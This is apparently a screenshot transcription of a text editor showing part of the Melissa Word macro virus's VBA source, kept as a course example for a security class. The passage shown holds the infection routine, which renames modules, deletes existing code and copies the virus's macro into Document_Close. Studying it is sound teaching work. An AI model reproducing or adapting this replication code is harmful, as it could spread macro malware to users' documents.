 melissa-virus.txt (~/svn/Steve/Courses/2010/S2/CSS322/Examples) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
melissa-virus.txt
DoAD = True
End If
If NTI1.Name <> "Melissa" Then
If NTCL > 0 Then _
NTI1.CodeModule.DeleteLines 1, NTCL
Set ToInfect = NTI1
NTI1.Name = "Melissa"
DoNT = True
End If
If DoNT <> True And DoAD <> True Then GoTo CYA
If DoNT = True Then
Do While ADI1.CodeModule.Lines(1, 1) = ""
ADI1.CodeModule.DeleteLines 1
Loop
ToInfect.CodeModule.AddFromString ("Private Sub Document_Close()")
Do While ADI1.CodeModule.Lines(BGN, 1) <> ""
ToInfect.CodeModule.InsertLines BGN, ADI1.CodeModule.Lines(BGN, 1)
BGN = BGN + 1
Loop
End If
If DoAD = True Then
Do While NTI1.CodeModule.Lines(1, 1) = ""
NTI1.CodeModule.DeleteLines 1
Loop
Plain Text Tab Width: 8 Ln 80, Col 5 INS